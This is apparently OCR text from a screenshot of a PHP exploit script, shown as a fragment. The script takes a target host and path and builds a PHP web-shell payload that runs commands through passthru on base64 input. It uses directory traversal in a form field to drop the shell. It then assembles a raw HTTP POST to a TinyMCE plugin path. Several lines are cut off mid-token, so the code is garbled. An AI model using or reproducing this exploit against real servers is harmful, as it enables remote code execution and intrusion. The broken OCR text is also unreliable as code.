
}

$host = $argv[1];

$path = $argv[2];

$phpcode = "<?php 
error_reporting(0);print(___);passthru(base64
?>";

$payload = "selectedDoc[]=
{$phpcode}&currentFolderPath=../../../up/";

$packet  = "POST 
{$path}addons/tinymce/jscripts/tiny_mce/plugi
HTTP/1.0\r\n";

$packet .= "Host: {$host}\r\n";

$packet .= "Content-Length: 
".strlen($payload)."\r\n";

$packet .= "Content-Type: 
application/x-www-form-urlencoded\r\n";

$packet .= "Connection: 